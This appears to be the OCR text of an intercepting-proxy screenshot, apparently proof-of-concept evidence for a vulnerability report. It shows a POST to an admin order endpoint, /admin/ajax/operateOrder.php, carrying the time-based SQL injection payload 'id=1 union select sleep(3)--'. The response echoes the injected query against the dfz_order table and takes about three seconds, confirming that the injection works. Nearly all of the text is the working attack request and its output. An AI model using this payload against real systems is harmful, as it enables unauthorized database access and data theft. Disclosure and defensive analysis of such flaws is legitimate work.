 Request
Pretty Raw Hex
\n
1 POST /admin/ajax/operateOrder.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br, zstd
7 Connection: keep-alive
8 Referer:
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: iframe
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Priority: u=4
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 41
16
17 type=cancel&id=1+union+select+sleep(3)--+
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Feb 2025 09:36:27 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=ogqigrdovfolqckq2e9ljmdul5; path=/
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12 Content-Length: 262
13
14 1 union select sleep(3)-- select id from dfz_order where orderId=1 union select sleep(3)-- and
received=0select id from dfz_order where orderId=1 union select sleep(3)-- and
received=0Array
Search
0 highlights
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 14
Response headers 11
Inspector
Notes
Done
737 bytes | 3,018 millis